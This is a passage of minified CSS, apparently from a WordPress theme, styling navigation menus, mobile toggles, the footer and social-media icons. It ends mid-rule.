.navbar-nav li > a:focus {color: #1c1b11;}.fl-page-nav-right.fl-page-header-fixed .navbar-nav li.current-menu-ancestor > a,.fl-page-nav-right.fl-page-header-fixed .navbar-nav li.current-menu-parent > a,.fl-page-nav-right.fl-page-header-fixed .navbar-nav li.current-menu-item > a,.fl-page-header-fixed .navbar-nav li.current-menu-ancestor > a,.fl-page-header-fixed .navbar-nav li.current-menu-parent > a,.fl-page-header-fixed .navbar-nav li.current-menu-item > a {color: #1c1b11;}.fl-page-nav-right.fl-page-header-fixed .navbar-nav li.current-menu-item ~ li.current-menu-item > a,.fl-page-header-fixed .navbar-nav li.current-menu-item ~ li.current-menu-item > a {color: #000000;}.fl-page-nav-right.fl-page-header-fixed .fl-page-header-container.container,.fl-page-header-fixed .fl-page-header-container.container {padding-bottom: 8px;padding-top: 8px;}.fl-page-nav-right.fl-page-header-fixed.fl-page-header.fl-page-nav-toggle-visible-always .fl-page-header-row .fl-page-header-logo,.fl-page-header-fixed.fl-page-header.fl-page-nav-toggle-visible-always .fl-page-header-row .fl-page-header-logo {padding-bottom: 0;}.fl-page-nav-right.fl-page-header-fixed.fl-page-header.fl-page-nav-toggle-visible-always .fl-page-nav-collapse,.fl-page-header-fixed.fl-page-header.fl-page-nav-toggle-visible-always .fl-page-nav-collapse {margin-top: 20px;}.fl-page-nav-right.fl-page-header-fixed.fl-page-header.fl-page-nav-toggle-visible-always .fl-page-nav .navbar-toggle,.fl-page-header-fixed.fl-page-header.fl-page-nav-toggle-visible-always .fl-page-nav .navbar-toggle {top: 15px;}.fl-page-nav-right.fl-page-header-fixed .fl-logo-img,.fl-page-header-fixed .fl-logo-img {max-height: 46px !important;width: auto !important;}.fl-page-nav-right.fl-page-header-fixed .fl-logo-text,.fl-page-header-fixed .fl-logo-text {font-size: 28px;}.fl-page-nav-right.fl-page-header-fixed .fl-page-nav-wrap .navbar-nav > li > a,.fl-page-header-fixed .fl-page-nav-wrap .navbar-nav > li > a {padding: 10px 15px;}.fl-page-nav-right.fl-page-header-fixed .fl-page-nav ul.sub-menu,.fl-page-header-fixed .fl-page-nav ul.sub-menu {background-color: #ffffff;}.admin-bar .fl-page-nav-right.fl-page-header-fixed,.admin-bar .fl-page-header-fixed,.admin-bar .fl-page-header-vertical {top: 32px;}.fl-page-nav-wrap {padding-bottom: 20px;}.fl-page-nav {background: transparent;border: none;min-height: 0;margin-bottom: 0;-moz-border-radius: 0;-webkit-border-radius: 0;border-radius: 0;}.fl-page-nav .navbar-nav > li > a {padding: 15px;}.fl-page-nav .navbar-toggle {border: none;float: none;font-family: Helvetica, Verdana, Arial, sans-serif;font-size: 14px;font-weight: 400;line-height: 1.4;text-transform: none;margin: 0;width: 100%;-moz-border-radius: 0;-webkit-border-radius: 0;border-radius: 0;}.fl-page-nav .navbar-toggle:hover,.fl-page-nav .navbar-toggle:focus {outline: none;}.fl-page-nav .navbar-nav,.fl-page-nav .navbar-nav a {font-family: Helvetica, Verdana, Arial, sans-serif;font-size: 14px;font-weight: 400;line-height: 1.4;text-transform: none;}.fl-full-width .fl-page-nav {margin: 0 auto;}.fl-page-nav .mega-menu a[href="#"]:hover,.fl-page-nav .mega-menu a[href="#"]:focus {color: #000000 !important;cursor: default;}.fl-page-header[class*=" fl-page-nav-toggle-visible"] ul.navbar-nav li.mega-menu .hide-heading > a {display: none;}.mega-menu-spacer {background: none;display: block;left: 0;position: absolute;width: 100%;}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-always {position: relative;}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-always.fl-page-nav-right .fl-page-nav-collapse ul.navbar-nav {float: none !important;}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-always.fl-page-nav-right .fl-page-header-row .fl-page-header-logo {padding-bottom: 30px;}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-always.fl-page-nav-left .fl-page-header-row .fl-page-header-logo {padding-bottom: 30px;}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-always.fl-page-nav-left .fl-page-nav ul.navbar-nav > li:first-child a {padding-left: 17px;}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-always.fl-page-nav-centered-inline-logo {text-align: left;}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-always.fl-page-nav-centered-inline-logo .fl-page-header-logo {display: block;}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-always.fl-page-header-vertical {top: 0;}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-always .fl-page-nav-collapse {border-top: 1px solid #e6e6e6;padding-bottom: 10px;}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-always .fl-page-nav-collapse.collapse {display: none !important;visibility: hidden !important;}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-always .fl-page-nav-collapse.collapse.in {display: block !important;visibility: visible !important;}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-always .fl-page-nav-collapse ul.navbar-nav {display: block;float: none;}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-always .fl-page-nav-collapse ul.navbar-nav > li {border-color: #e6e6e6;border-bottom-style: solid;border-bottom-width: 1px;display: block;float: none;position: relative;}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-always .fl-page-nav-collapse ul.navbar-nav > li > a {color: #000000;text-align: left;}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-always .fl-page-nav-collapse ul.navbar-nav > li > a:hover,.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-always .fl-page-nav-collapse ul.navbar-nav > li > a:focus {color: #1c1b11;}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-always .fl-page-nav-collapse ul.navbar-nav > li.current-menu-item > a {color: #1c1b11;}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-always .fl-page-nav-collapse ul.navbar-nav > li.current-menu-item ~ li.current-menu-item > a {color: #000000;}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-always .fl-page-nav-collapse ul.sub-menu li {border-color: #e6e6e6;}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-always .fl-page-nav-collapse ul.sub-menu li a {color: #000000;}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-always .fl-page-nav-collapse ul.sub-menu li a:hover {color: #1c1b11;}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-always .fl-page-nav-collapse .fl-page-nav-search {display: none;}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-always .fl-page-nav ul.sub-menu {background-color: transparent;border: none;float: none;height: 100%;list-style: none;overflow: hidden;padding: 0;position: absolute;top: 0;width: auto;-moz-box-shadow: none;-webkit-box-shadow: none;box-shadow: none;}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-always .fl-page-nav ul.sub-menu ul.sub-menu {padding-bottom: 0;}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-always .fl-page-nav ul.sub-menu li {border-top: 1px solid #e6e6e6;}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-always .fl-page-nav ul.sub-menu li a {clear: both;color: #000000;display: block;font-weight: 400;line-height: 20px;margin: 0;padding: 15px 20px;}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-always .fl-page-nav ul.sub-menu li a:hover,.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-always .fl-page-nav ul.sub-menu li a:focus {color: #1c1b11;text-decoration: none;}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-always .fl-page-nav ul.sub-menu li a:before {content: '\f105';font-family: FontAwesome;margin-right: 10px;}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-always .fl-page-nav ul li.fl-mobile-sub-menu-open ul.sub-menu {position: static;}.fl-submenu-toggle .fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-always .fl-page-nav ul.navbar-nav .sub-menu {position: absolute;}.fl-submenu-toggle .fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-always .fl-page-nav ul.navbar-nav li.menu-item-has-children > a:after {content: '\f107';font-family: FontAwesome;float: right;}.fl-submenu-toggle .fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-always .fl-page-nav ul.navbar-nav li.fl-mobile-sub-menu-open > a:after {content: '\f106';font-family: FontAwesome;float: right;}.fl-submenu-toggle .fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-always .fl-page-nav ul.navbar-nav li.fl-mobile-sub-menu-open > ul.sub-menu {position: static;}.fl-submenu-toggle .fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-always .fl-page-nav ul.navbar-nav li a {padding: 15px;}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-always .fl-page-nav-wrap {border: 0 none;margin: 0;padding-bottom: 0;}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-always .fl-page-header-logo {text-align: left;margin-right: 55px;}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-always .fl-page-nav-col,.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-always .navbar {position: static;}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-always .fl-page-nav-container {position: unset;}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-always .fl-page-nav .navbar-toggle {background: transparent;display: block;font-size: 22px;line-height: 19px;padding: 6px 8px;position: absolute;right: 20px;top: 24px;width: auto;color: #000000;}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-always .fl-page-nav .navbar-toggle:hover,.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-always .fl-page-nav .navbar-toggle:focus {background: transparent;}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-always .fl-page-nav .navbar-toggle * {color: #000000;}.fl-page-nav-toggle-button.fl-page-nav-toggle-visible-always.fl-page-nav-right .fl-page-nav-collapse ul.navbar-nav {float: none !important;}.fl-page-nav-toggle-button.fl-page-nav-toggle-visible-always.fl-page-nav-right .fl-page-header-row .fl-page-header-logo {padding-bottom: 30px;}.fl-page-nav-toggle-button.fl-page-nav-toggle-visible-always.fl-page-nav-left .fl-page-header-row .fl-page-header-logo {padding-bottom: 30px;}.fl-page-nav-toggle-button.fl-page-nav-toggle-visible-always.fl-page-nav-left .fl-page-nav ul.navbar-nav > li:first-child a {padding-left: 17px;}.fl-page-nav-toggle-button.fl-page-nav-toggle-visible-always.fl-page-nav-centered-inline-logo {text-align: left;}.fl-page-nav-toggle-button.fl-page-nav-toggle-visible-always.fl-page-nav-centered-inline-logo .fl-page-header-logo {display: block;}.fl-page-nav-toggle-button.fl-page-nav-toggle-visible-always.fl-page-header-vertical {top: 0;}.fl-page-nav-toggle-button.fl-page-nav-toggle-visible-always .fl-page-nav-collapse {border-top: 1px solid #e6e6e6;padding-bottom: 10px;}.fl-page-nav-toggle-button.fl-page-nav-toggle-visible-always .fl-page-nav-collapse.collapse {display: none !important;visibility: hidden !important;}.fl-page-nav-toggle-button.fl-page-nav-toggle-visible-always .fl-page-nav-collapse.collapse.in {display: block !important;visibility: visible !important;}.fl-page-nav-toggle-button.fl-page-nav-toggle-visible-always .fl-page-nav-collapse ul.navbar-nav {display: block;float: none;}.fl-page-nav-toggle-button.fl-page-nav-toggle-visible-always .fl-page-nav-collapse ul.navbar-nav > li {border-color: #e6e6e6;border-bottom-style: solid;border-bottom-width: 1px;display: block;float: none;position: relative;}.fl-page-nav-toggle-button.fl-page-nav-toggle-visible-always .fl-page-nav-collapse ul.navbar-nav > li > a {color: #000000;text-align: left;}.fl-page-nav-toggle-button.fl-page-nav-toggle-visible-always .fl-page-nav-collapse ul.navbar-nav > li > a:hover,.fl-page-nav-toggle-button.fl-page-nav-toggle-visible-always .fl-page-nav-collapse ul.navbar-nav > li > a:focus {color: #1c1b11;}.fl-page-nav-toggle-button.fl-page-nav-toggle-visible-always .fl-page-nav-collapse ul.navbar-nav > li.current-menu-item > a {color: #1c1b11;}.fl-page-nav-toggle-button.fl-page-nav-toggle-visible-always .fl-page-nav-collapse ul.navbar-nav > li.current-menu-item ~ li.current-menu-item > a {color: #000000;}.fl-page-nav-toggle-button.fl-page-nav-toggle-visible-always .fl-page-nav-collapse ul.sub-menu li {border-color: #e6e6e6;}.fl-page-nav-toggle-button.fl-page-nav-toggle-visible-always .fl-page-nav-collapse ul.sub-menu li a {color: #000000;}.fl-page-nav-toggle-button.fl-page-nav-toggle-visible-always .fl-page-nav-collapse ul.sub-menu li a:hover {color: #1c1b11;}.fl-page-nav-toggle-button.fl-page-nav-toggle-visible-always .fl-page-nav-collapse .fl-page-nav-search {display: none;}.fl-page-nav-toggle-button.fl-page-nav-toggle-visible-always .fl-page-nav ul.sub-menu {background-color: transparent;border: none;float: none;height: 100%;list-style: none;overflow: hidden;padding: 0;position: absolute;top: 0;width: auto;-moz-box-shadow: none;-webkit-box-shadow: none;box-shadow: none;}.fl-page-nav-toggle-button.fl-page-nav-toggle-visible-always .fl-page-nav ul.sub-menu ul.sub-menu {padding-bottom: 0;}.fl-page-nav-toggle-button.fl-page-nav-toggle-visible-always .fl-page-nav ul.sub-menu li {border-top: 1px solid #e6e6e6;}.fl-page-nav-toggle-button.fl-page-nav-toggle-visible-always .fl-page-nav ul.sub-menu li a {clear: both;color: #000000;display: block;font-weight: 400;line-height: 20px;margin: 0;padding: 15px 20px;}.fl-page-nav-toggle-button.fl-page-nav-toggle-visible-always .fl-page-nav ul.sub-menu li a:hover,.fl-page-nav-toggle-button.fl-page-nav-toggle-visible-always .fl-page-nav ul.sub-menu li a:focus {color: #1c1b11;text-decoration: none;}.fl-page-nav-toggle-button.fl-page-nav-toggle-visible-always .fl-page-nav ul.sub-menu li a:before {content: '\f105';font-family: FontAwesome;margin-right: 10px;}.fl-page-nav-toggle-button.fl-page-nav-toggle-visible-always .fl-page-nav ul li.fl-mobile-sub-menu-open ul.sub-menu {position: static;}.fl-submenu-toggle .fl-page-nav-toggle-button.fl-page-nav-toggle-visible-always .fl-page-nav ul.navbar-nav .sub-menu {position: absolute;}.fl-submenu-toggle .fl-page-nav-toggle-button.fl-page-nav-toggle-visible-always .fl-page-nav ul.navbar-nav li.menu-item-has-children > a:after {content: '\f107';font-family: FontAwesome;float: right;}.fl-submenu-toggle .fl-page-nav-toggle-button.fl-page-nav-toggle-visible-always .fl-page-nav ul.navbar-nav li.fl-mobile-sub-menu-open > a:after {content: '\f106';font-family: FontAwesome;float: right;}.fl-submenu-toggle .fl-page-nav-toggle-button.fl-page-nav-toggle-visible-always .fl-page-nav ul.navbar-nav li.fl-mobile-sub-menu-open > ul.sub-menu {position: static;}.fl-submenu-toggle .fl-page-nav-toggle-button.fl-page-nav-toggle-visible-always .fl-page-nav ul.navbar-nav li a {padding: 15px;}.fl-page-nav-toggle-button.fl-page-nav-toggle-visible-always .fl-page-nav-wrap {border: 0 none;margin: 0;padding-bottom: 20px;}.fl-page-nav-toggle-button.fl-page-nav-toggle-visible-always .fl-page-nav .navbar-toggle {display: block;background: #e6e6e6;color: #000000;}.fl-page-nav-toggle-button.fl-page-nav-toggle-visible-always .fl-page-nav .navbar-toggle * {color: #000000;}.fl-page-nav-toggle-button.fl-page-nav-toggle-visible-always .fl-page-nav .navbar-toggle:hover,.fl-page-nav-toggle-button.fl-page-nav-toggle-visible-always .fl-page-nav .navbar-toggle:focus {background: #e6e6e6;}.fl-page-nav-toggle-button.fl-page-nav-toggle-visible-always.fl-page-header-fixed .fl-page-nav-wrap {padding-top: 20px;}.fl-page-nav-collapse {border: none;max-height: none;padding: 0;-moz-box-shadow: none;-webkit-box-shadow: none;box-shadow: none;}.fl-page-nav-collapse ul.navbar-nav {margin: 0;}.fl-page-nav-collapse ul.navbar-nav > li {border-bottom: 1px solid #e6e6e6;}.fl-page-nav-collapse ul.navbar-nav > li:last-child {border-bottom: none;}.fl-page-nav-collapse.in {overflow-y: visible;}.fl-page-nav-search {bottom: 0;display: none;position: absolute;right: 0;top: 0;}.fl-page-nav-search a.fa-search {color: #ffffff;font-size: 20px;padding: 8px;position: absolute;right: 0;top: 5px;}.fl-page-nav-search a.fa-search:hover,.fl-page-nav-search a.fa-search:focus {color: #eded80;text-decoration: none;}.fl-page-nav-search form {background-color: #281e06;border-top: 3px solid #8b8643;display: none;padding: 20px;position: absolute;right: 0;top: 100%;width: 400px;z-index: 1000;-moz-box-shadow: 0 1px 20px rgba(0,0,0,0.15);-webkit-box-shadow: 0 1px 20px rgba(0,0,0,0.15);box-shadow: 0 1px 20px rgba(0,0,0,0.15);}.fl-page-nav-search form input.fl-search-input {background-color: #281e06;border-color: #62490f;color: #ffffff;}.fl-page-nav-search form input.fl-search-input:focus {color: #ffffff;}.fl-page-nav ul.sub-menu {background-clip: padding-box;background-color: #281e06;border-top: 3px solid #8b8643;font-size: 14px;float: none;left: -99999px;list-style: none;padding: 10px 0;position: absolute;top: 100%;width: 240px;z-index: 1000;-moz-box-shadow: 0 1px 20px rgba(0,0,0,0.15);-webkit-box-shadow: 0 1px 20px rgba(0,0,0,0.15);box-shadow: 0 1px 20px rgba(0,0,0,0.15);}.fl-page-nav ul.sub-menu ul.sub-menu {left: -99999px;padding-bottom: 10px;top: -13px;}.fl-page-nav ul.sub-menu li {border: none;}.fl-page-nav ul.sub-menu li a {clear: none;color: #ffffff;display: block;font-weight: 400;line-height: 20px;margin: 0 10px;padding: 10px 15px;}.fl-page-nav ul.sub-menu li a:hover,.fl-page-nav ul.sub-menu li a:focus {color: #eded80;text-decoration: none;}.fl-page-nav ul.sub-menu li a:before {content: '';margin-right: 0;}.fl-page-nav ul li {position: relative;}.fl-page-nav ul li.fl-sub-menu-open > ul.sub-menu {left: auto;}.fl-page-nav ul li.fl-sub-menu-open > ul.sub-menu li.fl-sub-menu-open > ul.sub-menu {left: 100%;}.fl-page-nav ul li.fl-sub-menu-open > ul.sub-menu li.fl-sub-menu-open.fl-sub-menu-right > ul.sub-menu {left: auto;right: 100%;}.fl-page-nav ul li.fl-sub-menu-open.fl-sub-menu-right > ul.sub-menu {right: 0;}.fl-page-nav-bottom .fl-page-header-content {text-align: center;}.fl-page-nav-bottom .fl-page-header-content .fl-page-header-text {font-size: 16px;margin: 25px 0 0;}.fl-page-nav-bottom .fl-page-header-content .fl-social-icons {margin: 15px 0 0;}.fl-page-nav-bottom .fl-page-header-content .fl-social-icons .fl-icon {margin: 0 5px 10px;}.fl-page-nav-right .fl-page-header-container {padding-bottom: 0;}.fl-page-nav-right .fl-page-header-logo {padding-bottom: 30px;}.fl-page-nav-right .fl-page-nav-search {float: right;position: relative;}.fl-page-nav-right .fl-page-nav-search a.fa-search {padding: 13px 0 13px 15px;position: static;}.fl-page-header-vertical .fl-page-header-container {padding-bottom: 0;}.fl-page-header-vertical .fl-page-header-logo {padding-bottom: 30px;}.fl-page-nav-left .fl-page-header-container {padding-bottom: 0;}.fl-page-nav-left .fl-page-header-logo {padding-bottom: 30px;}.fl-page-nav-left .fl-page-nav-search {float: left;position: relative;}.fl-page-nav-left .fl-page-nav-search a.fa-search {padding: 13px 20px 13px 0;position: static;}.fl-page-nav-centered-inline-logo .fl-page-header-container {padding-bottom: 0;}.fl-page-nav-centered-inline-logo .fl-page-header-logo {padding-bottom: 30px;}.fl-page-content {background-color: #ffffff;}.fl-content,.fl-sidebar {margin: 20px 0;}.fl-sidebar {display: none;}.fl-sidebar.fl-sidebar-display-always {display: block;}.fl-page-footer-widgets {border-top: 1px solid #e6e6e6;border-color: #674015;background-color: #301e0a;color: #ffffff;}.fl-page-footer-widgets *,.fl-page-footer-widgets h1,.fl-page-footer-widgets h2,.fl-page-footer-widgets h3,.fl-page-footer-widgets h4,.fl-page-footer-widgets h5,.fl-page-footer-widgets h6 {color: #ffffff;}.fl-page-footer-widgets a,.fl-page-footer-widgets a *,.fl-page-footer-widgets a.fa {color: #eded80;}.fl-page-footer-widgets a:hover,.fl-page-footer-widgets a:focus,.fl-page-footer-widgets a:hover *,.fl-page-footer-widgets a:focus *,.fl-page-footer-widgets a.fa:hover,.fl-page-footer-widgets a.fa:focus {color: #428bca;}.fl-page-footer-widgets .navbar-nav li > a {color: #eded80;}.fl-page-footer-widgets .navbar-nav li > a:hover,.fl-page-footer-widgets .navbar-nav li > a:focus {color: #428bca;}.fl-page-footer-widgets .navbar-nav li.current-menu-ancestor > a,.fl-page-footer-widgets .navbar-nav li.current-menu-parent > a,.fl-page-footer-widgets .navbar-nav li.current-menu-item > a {color: #428bca;}.fl-page-footer-widgets .navbar-nav li.current-menu-item ~ li.current-menu-item > a {color: #ffffff;}.fl-page-footer-widgets-container {padding-top: 30px;}.fl-page-footer {border-top: 1px solid #e6e6e6;font-size: 12px;border-color: #543514;background-color: #1e1307;color: #ffffff;}.fl-page-footer *,.fl-page-footer h1,.fl-page-footer h2,.fl-page-footer h3,.fl-page-footer h4,.fl-page-footer h5,.fl-page-footer h6 {color: #ffffff;}.fl-page-footer a,.fl-page-footer a *,.fl-page-footer a.fa {color: #f9f222;}.fl-page-footer a:hover,.fl-page-footer a:focus,.fl-page-footer a:hover *,.fl-page-footer a:focus *,.fl-page-footer a.fa:hover,.fl-page-footer a.fa:focus {color: #ffffff;}.fl-page-footer .navbar-nav li > a {color: #f9f222;}.fl-page-footer .navbar-nav li > a:hover,.fl-page-footer .navbar-nav li > a:focus {color: #ffffff;}.fl-page-footer .navbar-nav li.current-menu-ancestor > a,.fl-page-footer .navbar-nav li.current-menu-parent > a,.fl-page-footer .navbar-nav li.current-menu-item > a {color: #ffffff;}.fl-page-footer .navbar-nav li.current-menu-item ~ li.current-menu-item > a {color: #ffffff;}.fl-page-footer-container {padding-top: 20px;}.fl-page-footer-text {padding-bottom: 20px;text-align: center;}.fl-page-footer .fl-social-icons {text-align: center;}.fl-page-footer .fl-social-icons .fl-icon {margin: 0 5px 20px 5px;}.fl-page-footer-nav {float: none;text-align: center;margin: 0 0 10px;}.fl-page-footer-nav > li {display: inline-block;float: none;}.fl-page-footer-nav ul.sub-menu {display: none;}.fl-page-footer-nav > li > a {padding-top: 0;}.fl-page-footer-nav > li > a:hover,.fl-page-footer-nav > li > a:focus {background: transparent;}#fl-to-top {display: none;background-color: #ccc;background-color: rgba(0,0,0,0.2);position: fixed;bottom: 15px;right: 15px;width: 44px;height: 42px;text-align: center;z-index: 1003;}#fl-to-top:hover {background-color: rgba(0,0,0,0.3);}#fl-to-top i {position: absolute;top: 12px;left: 13px;color: #fff;font-size: 16px;line-height: 16px;}.fl-social-icons .fl-icon {display: inline-block;font-family: 'Mono Social Icons Font';font-size: 28px;height: 24px;line-height: 24px;text-decoration: none;-webkit-text-rendering: optimizeLegibility;-moz-text-rendering: optimizeLegibility;-ms-text-rendering: optimizeLegibility;-o-text-rendering: optimizeLegibility;text-rendering: optimizeLegibility;-webkit-font-smoothing: antialiased;-moz-font-smoothing: antialiased;-ms-font-smoothing: antialiased;-o-font-smoothing: antialiased;font-smoothing: antialiased;width: 24px;}.fl-icon-facebook-circle:before {content: '\e227';}.fl-icon-facebook-regular:before {content: '\e027';}.fl-icon-facebook.fl-icon-color-branded {color: #3b5997;}.fl-icon-twitter-circle:before {content: '\e286';}.fl-icon-twitter-regular:before {content: '\e086';}.fl-icon-twitter.fl-icon-color-branded {color: #00aaef;}.fl-icon-google-circle:before {content: '\e239';}.fl-icon-google-regular:before {content: '\e039';}.fl-icon-google.fl-icon-color-branded {color: #d13e2b;}.fl-icon-linkedin-circle:before {content: '\e252';}.fl-icon-linkedin-regular:before {content: '\e052';}.fl-icon-linkedin.fl-icon-color-branded {color: #007ab8;}.fl-icon-yelp-circle:before {content: '\e298';}.fl-icon-yelp-regular:before {content: '\e098';}.fl-icon-yelp.fl-icon-color-branded {color: #c31200;}.fl-icon-xing-circle:before {content: '\e295';}.fl-icon-xing-regular:before {content: '\e095';}.fl-icon-xing.fl-icon-color-branded {color: #006567;}.fl-icon-pinterest-circle:before {content: '\e264';}.fl-icon-pinterest-regular:before {content: '\e064';}.fl-icon-pinterest.fl-icon-color-branded {color: #cb2127;}.fl-icon-tumblr-circle:before {content: '\e285';}.fl-icon-tumblr-regular:before {content: '\e085';}.fl-icon-tumblr.fl-icon-color-branded {color: #304e6c;}.fl-icon-vimeo-circle:before {content: '\e289';}.fl-icon-vimeo-regular:before {content: '\e089';}.fl-icon-vimeo.fl-icon-color-branded {color: #41b1db;}.fl-icon-youtube-circle:before {content: '\e299';}.fl-icon-youtube-regular:before {content: '\e099';}.fl-icon-youtube.fl-icon-color-branded {color: #d6000f;}.fl-icon-flickr-circle:before {content: '\e229';}.fl-icon-flickr-regular:before {content: '\e029';}.fl-icon-flickr.fl-icon-color-branded {color: #ec1982;}.fl-icon-instagram-circle:before {content: '\e300';}.fl-icon-instagram-regular:before {content: '\e100';}.fl-icon-instagram.fl-icon-color-branded {color: #517fa5;}.fl-icon-skype-circle:before {content: '\e274';}.fl-icon-skype-regular:before {content: '\e074';}.fl-icon-skype.fl-icon-color-branded {color: #009EE5;}.fl-icon-dribbble-circle:before {content: '\e221';}.fl-icon-dribbble-regular:before {content: '\e021';}.fl-icon-dribbble.fl-icon-color-branded {color: #eb4a88;}.fl-icon-500px-circle:before {content: '\e200';}.fl-icon-500px-regular:before {content: '\e000';}.fl-icon-500px.fl-icon-color-branded {color: #333333;}.fl-icon-blogger-circle:before {content: '\e212';}.fl-icon-blogger-regular:before {content: '\e012';}.fl-icon-blogger.fl-icon-color-branded {color: #fe7300;}.fl-icon-github-circle:before {content: '\e236';}.fl-icon-github-regular:before {content: '\e036';}.fl-icon-github.fl-icon-color-branded {color: #333333;}.fl-icon-rss-circle:before {content: '\e271';}.fl-icon-rss-regular:before {content: '\e071';}.fl-icon-rss.fl-icon-color-branded {color: #e09026;}.fl-icon-email-circle:before {content: '\e224';}.fl-icon-email-regular:before {content: '\e024';}.fl-icon-email.fl-icon-color-branded {color: #333333;}.fl-social-icons .fa-stack.icon-facebook i.fa-circle.branded,.fl-social-icons .fa-facebook.branded,.fl-social-icons .fa-facebook.regular {color: #3b5997;}.fl-social-icons .fa-stack.icon-twitter i.fa-circle.branded,.fl-social-icons .fa-twitter.branded,.fl-social-icons .fa-twitter.regular {color: #00aaef;}.fl-social-icons .fa-stack.icon-google i.fa-circle.branded,.fl-social-icons .fa-google.branded,.fl-social-icons .fa-google.regular {color: #d13e2b;}.fl-social-icons .fa-stack.icon-linkedin i.fa-circle.branded,.fl-social-icons .fa-linkedin.branded,.fl-social-icons .fa-linkedin.regular {color: #007ab8;}.fl-social-icons .fa-stack.icon-yelp i.fa-circle.branded,.fl-social-icons .fa-yelp.branded,.fl-social-icons .fa-yelp.regular {color: #c31200;}.fl-social-icons .fa-stack.icon-xing i.fa-circle.branded,.fl-social-icons .fa-xing.branded,.fl-social-icons .fa-xing.regular {color: #006567;}.fl-social-icons .fa-stack.icon-pinterest i.fa-circle.branded,.fl-social-icons .fa-pinterest.branded,.fl-social-icons .fa-pinterest.regular {color: #cb2127;}.fl-social-icons .fa-stack.icon-tumblr i.fa-circle.branded,.fl-social-icons .fa-tumblr.branded,.fl-social-icons .fa-tumblr.regular {color: #304e6c;}.fl-social-icons .fa-stack.icon-vimeo i.fa-circle.branded,.fl-social-icons .fa-vimeo.branded,.fl-social-icons .fa-vimeo.regular {color: #41b1db;}.fl-social-icons .fa-stack.icon-youtube i.fa-circle.branded,.fl-social-icons .fa-youtube.branded,.fl-social-icons .fa-youtube.regular {color: #d6000f;}.fl-social-icons .fa-stack.icon-flickr i.fa-circle.branded,.fl-social-icons .fa-flickr.branded,.fl-social-icons .fa-flickr.regular {color: #ec1982;}.fl-social-icons .fa-stack.icon-instagram i.fa-circle.branded,.fl-social-icons .fa-instagram.branded,.fl-social-icons .fa-instagram.regular {color: #517fa5;}.fl-social-icons .fa-stack.icon-dribbble i.fa-circle.branded,.fl-social-icons .fa-dribbble.branded,.fl-social-icons .fa-dribbble.regular {color: #eb4a88;}.fl-social-icons .fa-stack.icon-skype i.fa-circle.branded,.fl-social-icons .fa-skype.branded,.fl-social-icons .fa-skype.regular {color: #009EE5;}.fl-social-icons .fa-stack.icon-500px i.fa-circle.branded,.fl-social-icons .fa-500px.branded,.fl-social-icons .fa-500px.regular {color: #333333;}.fl-social-icons .fa-stack.icon-github i.fa-circle.branded,.fl-social-icons .fa-github.branded,.fl-social-icons .fa-github.regular {color: #333333;}.fl-social-icons .fa-stack.icon-rss i.fa-circle.branded,.fl-social-icons .fa-rss.branded,.fl-social-icons .fa-rss.regular {color: #e09026;}.fl-social-icons .fa-stack.icon-envelope i.fa-circle.branded,.fl-social-icons .fa-envelope.branded,.fl-social-icons .fa-envelope.regular {color: #333333;}.fl-social-icons .fa-stack i.branded {color: #fff;}.fl-social-icons .fa-stack {margin: 0 0 10px 8px;}.fl-social-icons .fallback {height: 28px;width: 28px;margin: 0 0 10px 5px !important;vertical-align: inherit;font-size: 30px;}.fl-social-icons .fallback:before {width: 28px !important;display: inline-block;height: 28px !important;}.fl-page-bar .fl-social-icons {padding-right: 2px;}.fl-page-bar .fl-social-icons .fl-icon-blogger {vertical-align: middle;}.fl-page-bar .fl-social-icons i.fa {font-size: 14px;vertical-align: middle;width: 24px;height: 24px;line-height: 24px;}.fl-page-bar .fl-social-icons i.fa.fa-envelope {height: 26px;}.fl-page-footer .fl-social-icons .fallback {font-size: 26px;line-height: 24px;}.fl-page-header-content .fa-stack i.fa-inverse.mono {color: #ffffff;}.fa-stack i.fa-inverse.mono {color: #1e1307;}.fl-404 {padding: 30px 0 50px;text-align: center;}.fl-404 .fl-post-header {margin-bottom: 45px;}.fl-404 .fl-post-header h2 {font-size: 24px;}.fl-404 form {margin: 0 auto;max-width: 400px;}.fl-archive .fl-post {border-bottom: 1px solid #e6e6e6;padding-bottom: 40px;}.fl-archive .fl-post:last-child {border-bottom: none;padding-bottom: 